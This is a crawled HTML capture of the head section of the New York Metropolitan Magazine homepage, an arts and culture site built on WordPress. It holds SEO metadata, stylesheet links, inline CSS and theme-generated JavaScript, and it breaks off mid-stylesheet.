

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1739991424.5545
body_size: 52353
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category FivebyFive Announces Wonders of Water Concert Continue to the category Sugar Sets Extensive Reunion Tour, Drops Second New Song SPIN Staff - January 21, 2026 The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan NYS Music Staff - January 21, 2026 Why you need to visit Finland’s" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category FivebyFive Announces Wonders of Water Concert Continue to the category Sugar Sets Extensive Reunion Tour, Drops Second New Song SPIN Staff - January 21, 2026 The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan NYS Music Staff - January 21, 2026 Why you need to visit Finland’s" />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category FivebyFive Announces Wonders of Water Concert Continue to the category Sugar Sets Extensive Reunion Tour, Drops Second New Song SPIN Staff - January 21, 2026 The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan NYS Music Staff - January 21, 2026 Why you need to visit Finland’s" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category FivebyFive Announces Wonders of Water Concert Continue to the category Sugar Sets Extensive Reunion Tour, Drops Second New Song SPIN Staff - January 21, 2026 The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan NYS Music Staff - January 21, 2026 Why you need to visit Finland\u2019s","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="38d52bce5e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 